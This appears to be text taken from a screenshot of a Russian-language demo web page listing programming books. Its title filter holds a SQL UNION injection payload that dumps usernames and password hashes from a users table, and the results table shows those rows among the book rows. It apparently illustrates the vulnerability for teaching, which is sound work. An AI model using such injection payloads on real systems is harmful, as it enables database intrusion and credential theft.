 Список книг
Фильтр по названию:
' union all select ba.id, users.name, users.pass from users, books_by_authors ba where ba.id = 1000--
Применить
Id Автор Книга
1000 Брайан Керниган Язык программирования Go
2000 Брайан Керниган Язык программирования C
3000 Деннис Ритчи Язык программирования C
4000 Уилсон Редмонд Семь баз данных за семь недель
5000 Эндрю Таненбаум Распределенные системы
6000 Josiah L Carlson Redis in Action
1000 admin 827ccb0eea8a706c4c34a16891f84e7b
1000 user1 01cfcd4f6b8770febfb40cb906715822
1000 user2 01cfcd4f6b8770febfb40cb906715822
1000 user3 c33367701511b4f6020ec61ded352059